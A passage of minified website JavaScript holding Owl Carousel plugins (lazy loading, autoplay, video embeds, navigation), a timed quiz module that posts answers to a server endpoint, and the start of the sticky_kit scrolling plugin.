this.settings[l]&&this.settings[l].call(this,h)),h},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===i&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!n||!n.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:n.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(n,i){return t.inArray(n,this._states.tags[e.name])===i}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var n={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(n.x=t.pageX,n.y=t.pageY):(n.x=t.clientX,n.y=t.clientY),n},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each((function(){var i=t(this),a=i.data("owl.carousel");a||(a=new r(this,"object"==typeof e&&e),i.data("owl.carousel",a),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,n){a.register({type:r.Type.Event,name:n}),a.$element.on(n+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([n]),a[n].apply(this,[].slice.call(arguments,1)),this.release([n]))}),a))}))),"string"==typeof e&&"_"!==e.charAt(0)&&a[e].apply(a,n)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),i=window.Zepto||window.jQuery,r=window,document,a=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":i.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=i.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)},a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=r.setInterval(i.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var t,e;for(t in r.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a,function(t,e,n,i){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,r=n.center&&-1*i||0,a=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,o=t.proxy((function(t,e){this.load(e)}),this);r++<i;)this.load(s/2+this._core.relative(a)),s&&t.each(this._core.clones(this._core.relative(a)),o),a++}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1},r.prototype.load=function(n){var i=this._core.$stage.children().eq(n),r=i&&i.find(".owl-lazy");!r||t.inArray(i.get(0),this._loaded)>-1||(r.each(t.proxy((function(n,i){var r,a=t(i),s=e.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src")||a.attr("data-srcset");this._core.trigger("load",{element:a,url:s},"lazy"),a.is("img")?a.one("load.owl.lazy",t.proxy((function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this)).attr("src",s):a.is("source")?a.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:a,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){a.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(i.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(n){this._core=n,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&(console.log("update called"),this.update())}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;t(e).on("load",(function(){i._core.settings.autoHeight&&i.update()})),t(e).resize((function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout((function(){i.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e,n=this._core._current,i=n+this._core.settings.items,r=this._core.$stage.children().toArray().slice(n,i),a=[];t.each(r,(function(e,n){a.push(t(n).height())})),e=Math.max.apply(null,a),this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var n=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",i=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,a=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[s]={type:n,id:i,width:r,height:a},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,n){var i,r,a=n.width&&n.height?'style="width:'+n.width+"px;height:"+n.height+'px;"':"",s=e.find("img"),o="src",l="",h=this._core.settings,c=function(t){'<div class="owl-video-play-icon"></div>',i=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+o+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(o="data-src",l="owl-lazy"),s.length)return c(s.attr(o)),s.remove(),!1;"youtube"===n.type?(r="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",c(r)):"vimeo"===n.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===n.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var n,i=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[i.attr("data-video")],a=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===r.type?n='<iframe width="'+a+'" height="'+s+'" src="//www.youtube.com/embed/'+r.id+"?autoplay=1&rel=0&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type?n='<iframe src="//player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+s+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===r.type&&(n='<iframe frameborder="0"height="'+s+'"width="'+a+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+r.id+'/player?autoplay=true"></iframe>'),t('<div class="owl-video-frame">'+n+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=i,this.next=i,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,n=t.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(t.support.animation.end,n).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),a&&r.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(a))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,n){t.namespace&&this.play(e,n)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(i){this._call=e.setTimeout(t.proxy(this._next,this,i),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("busy")||this._core.is("interacting")||n.hidden||this._core.next(i||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(n,i){var r;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%n-r,this._timeout=n,this._call=e.setTimeout(t.proxy(this._next,this,i),n-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(n.navSpeed)}),this)),this._controls.$next=t("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(n.navSpeed)}),this)),n.dotsData||(this._templates=[t('<button role="button">').addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?t(n.dotsContainer):t("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var i=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,n,i,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},r.prototype.update=function(){var t,e,n=this._core.clones().length/2,i=n+this._core.items().length,r=this._core.maximum(!0),a=this._core.settings,s=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=n,e=0,0;t<i;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-n),end:t-n+s-1}),Math.min(r,t-n)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,n=this._core.settings,i=this._core.items().length<=n.items,r=this._core.relative(this._core.current()),a=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!a&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!a&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(e=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,n){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var n,i,r=this._core.settings;return"page"==r.slideBy?(n=t.inArray(this.current(),this._pages),i=this._pages.length,e?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,e?n+=r.slideBy:n-=r.slideBy),n},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,n,i){var r;!i&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,n)):t.proxy(this._overrides.to,this._core)(e,n)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var r=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}}),this),"changed.owl.carousel":t.proxy((function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===i?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var n=e.location.hash.substring(1),i=this._core.$stage.children(),r=this._hashes[n]&&i.index(this._hashes[n]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var n,i;for(n in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){function r(e,n){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(s[e]!==i)return r=!n||e,!1})),r}function a(t){return r(t,!0)}var s=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},h=function(){return!!r("transform")},c=function(){return!!r("perspective")},p=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(a("transition")),t.support.transition.end=l.transition.end[t.support.transition]),p()&&(t.support.animation=new String(a("animation")),t.support.animation.end=l.animation.end[t.support.animation]),h()&&(t.support.transform=new String(a("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document)},5253:(t,e,n)=>{page_meta.internals.debug;n(5454);var i=function(t,e){this.id=t,this.container=e,this.state="init",this.bindDone=!1,this.afterRender=function(){},this._init()};i.prototype={constructor:i,QUIZ_URL:"/ajax/quiz",_init:function(){this.state="init",this.answers={},this.current="",this.timer=void 0,this.started=void 0,this.elapsed=void 0},init:function(){return"init"!==this.state&&this._init(),this.bindDone||(this.bindEvents(),this.bindDone=!0),this.next()},step:function(t){switch((t=t||{}).quizId=this.id,t.questionId=this.current,t.state=this.state,this.state){case"end":break;case"question":this.answers[this.current]=t.answer,t.answers=this.answers;break;case"submit":t.answers=this.answers}var e=this,n=$.ajax({url:this.QUIZ_URL,type:"POST",data:t});return $.when(n).pipe((function(t){var n=e.state;switch(t&&t.state&&(e.state=t.state),t.state){case"intro":e.started=void 0,e.elapsed=void 0;break;case"question":t.questionId&&(e.current=t.questionId),"intro"==n&&e.setTimer(!0);break;case"submit":case"end":"question"==n&&e.setTimer(!1)}return t.html}),(function(t){return null}))},setTimer:function(t){var e=this,n=(new Date).getTime();t?(e.started=n,e.timer=setInterval((function(){e.renderTimer(e)}),30)):(e.elapsed=n-e.started,clearInterval(e.timer),e.timer=void 0)},renderTimer:function(t){var e="",n="",i=t.elapsed||(new Date).getTime()-t.started;if(!isNaN(i)){var r=i%1e3,a=Math.floor(i/1e3),s=a%60,o=Math.floor(a/60);e=("0"+o).substr(-2)+":"+("0"+s).substr(-2)+"."+("0"+r).substr(-3),n=(0<o?o+"min ":"")+s+"s "+r+"ms"}$(".z3_quiz .quiz-time").toggleClass("hide","question"!=t.state),$(".z3_quiz [data-placeholder=quiz-time]").text(e),$(".z3_quiz [data-placeholder=quiz-time-hr]").text(n)},next:function(){var t,e=this;try{t=this.collectData()}catch(t){return void $(".message",this.container).html(t.message)}$.when(this.step(t)).then((function(t){e.render(t),e.renderTimer(e)}))},bindEvents:function(){var t=this;$(this.container).on("click",(function(e){if(0!=e.length&&void 0!==e.originalEvent&&!isNaN(e.originalEvent.screenX)){var n=$(e.target).closest("[data-click-event]"),i=n.attr("data-click-event");if(null!=i&&(e.preventDefault(),n.hasClass("enabled")))switch(i){case"next":t.next();break;case"init":t.init()}}})),$(this.container).on("change","input[type=radio]",(function(e){e.preventDefault(),$(t.container).find("[data-click-event=next]").toggleClass("enabled",!0)})),$(this.container).on("change","input[name=tc_agree]",(function(e){$(t.container).find("[data-click-event=next]").toggleClass("enabled",$(e.target).is(":checked"))})),$(this.container).on("keyup","textarea",(function(t){var e=$(t.target),n=parseInt(e.attr("maxlength"))-e.val().length;isNaN(n)||$("[data-remaining-for="+e.attr("name")+"]").text(n)}))},_collectFormData:function(){for(var t=$(this.container+" form").serializeArray(),e=t.length,n=0,i={};n<e;n++){var r=t[n];i[r.name]=r.value}return i},_collectQuestionData:function(){return this._collectFormData()},_collectSubmitData:function(){var t,e=this._collectFormData(),n=!1,i=[];for(t in e)"tc_agree"!==t&&""===$.trim(e[t])&&i.push(t),"tc_agree"===t&&(n=!0);if(i.length>0)throw new Error("Molimo popunite sva polja.");if(!n)throw new Error("Molimo potvrdite uvjete korištenja.");return e.elapsed=this.elapsed/1e3,e},collectData:function(){switch(this.state){case"question":return this._collectQuestionData();case"submit":return this._collectSubmitData()}},render:function(t){$(this.container).empty().append(t),this.afterRender&&this.afterRender(this.container)}}},6591:(t,e,n)=>{page_meta.internals.debug;n(5454)},4425:function(t,e,n){page_meta.internals.debug;n(5454);(function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(n){var i,r,a,s,o,l,h,c,p,d,u,f,m;for(null==n&&(n={}),m=n.sticky_class,l=n.inner_scrolling,f=n.recalc_every,u=n.parent,p=n.offset_top,c=n.spacer,a=n.bottoming,null==p&&(p=0),null==u&&(u=void 0),null==l&&(l=!0),null==m&&(m="is_stuck"),i=t(document),null==a&&(a=!0),d=function(t){var e,n;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),n=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(n+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),n):t.outerWidth(!0)},s=function(n,r,s,o,h,g,v,y){var _,b,w,x,S,k,A,P,E,T,C,M;if(!n.data("sticky_kit")){if(n.data("sticky_kit",!0),S=i.height(),A=n.parent(),null!=u&&(A=A.closest(u)),!A.length)throw"failed to find stick parent";if(w=!1,_=!1,(C=null!=c?c&&n.closest(c):t("<div />"))&&C.css("position",n.css("position")),(P=function(){var t,e,a;if(!y)return S=i.height(),t=parseInt(A.css("border-top-width"),10),e=parseInt(A.css("padding-top"),10),r=parseInt(A.css("padding-bottom"),10),s=A.offset().top+t+e,o=A.height(),w&&(w=!1,_=!1,null==c&&(C.insertBefore(n),C.detach()),n.css({position:"",top:"",width:"",bottom:""}).removeClass(m),a=!0),h=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-p,g=n.outerHeight(!0),v=n.css("float"),C&&C.css({width:d(n),height:g,display:n.css("display"),"vertical-align":n.css("vertical-align"),float:v}),a?M():void 0})(),g!==o)return x=void 0,k=p,T=f,M=function(){var t,d,u,b,E,M;if(!y)return u=!1,null!=T&&(T-=1)<=0&&(T=f,P(),u=!0),u||i.height()===S||(P(),u=!0),b=e.scrollTop(),null!=x&&(d=b-x),x=b,w?(a&&(E=b+g+k>o+s,_&&!E&&(_=!1,n.css({position:"fixed",bottom:"",top:k+10}).trigger("sticky_kit:unbottom"))),b<h&&(w=!1,k=p,null==c&&("left"!==v&&"right"!==v||C.insertBefore(n),C.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(m).trigger("sticky_kit:unstick")),l&&(M=e.height(),g+p>M&&(_||(k-=d,k=Math.max(M-g,k),k=Math.min(p,k),w&&n.css({top:k+10+"px"}))))):b>h&&(w=!0,(t={position:"fixed",top:k+10}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(m),null==c&&(n.after(C),"left"!==v&&"right"!==v||C.append(n)),n.trigger("sticky_kit:stick")),w&&a&&(null==E&&(E=b+g+k>o+s),!_&&E)?(_=!0,"static"===A.css("position")&&A.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},E=function(){return P(),M()},b=function(){if(y=!0,e.off("touchmove",M),e.off("scroll",M),e.off("resize",E),t(document.body).off("sticky_kit:recalc",E),n.off("sticky_kit:detach",b),n.removeData("sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),A.position("position",""),w)return 